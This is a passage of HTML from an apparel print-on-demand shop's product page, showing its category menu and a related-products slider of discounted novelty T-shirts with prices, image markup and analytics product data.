<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170 current-cat"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1736 status-publish instock product_cat-holiday product_cat-mothers-day product_cat-t-shirt-black product_tag-awesome product_tag-beast product_tag-bestfriend product_tag-bought product_tag-crazy-mom product_tag-daughter-gift product_tag-family product_tag-love product_tag-motivation product_tag-perfect product_tag-quote product_tag-scare product_tag-slogan product_tag-sweatheart product_tag-thoughtful product_tag-warrior has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/summer-mom-vibes-unisex-tee-summer-glasses-tee/" aria-label="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/summer-mom-vibes-unisex-tee-summer-glasses-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1736,&quot;item_id&quot;:1736,&quot;item_name&quot;:&quot;Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1736,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1736,&quot;item_brand&quot;:&quot;Crazy Mom&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/summer-mom-vibes-unisex-tee-summer-glasses-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1653 status-publish instock product_cat-halloween product_cat-hobbies product_cat-holiday product_cat-reading product_cat-t-shirt-black has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee/" aria-label="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1653,&quot;item_id&quot;:1653,&quot;item_name&quot;:&quot;I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1653,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1653,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1114 status-publish last instock product_cat-holiday product_cat-mothers-day product_cat-t-shirt-white product_tag-cool product_tag-costume product_tag-funny product_tag-halloween product_tag-horror product_tag-hot product_tag-iconic product_tag-mom product_tag-movie-lover product_tag-mummy product_tag-serial-killers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/hot-mom-summer-shirt-cute-summer-shirt-gift-for-mom/" aria-label="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/hot-mom-summer-shirt-cute-summer-shirt-gift-for-mom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.59.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1114,&quot;item_id&quot;:1114,&quot;item_name&quot;:&quot;Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1114,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Mother\u2019s Day&quot;,&quot;id&quot;:1114,&quot;item_brand&quot;:&quot;Hot&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/hot-mom-summer-shirt-cute-summer-shirt-gift-for-mom\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1664 status-publish first instock product_cat-halloween product_cat-hobbies product_cat-holiday product_cat-reading product_cat-t-shirt-black has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee-coffee-lover-tee/" aria-label="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
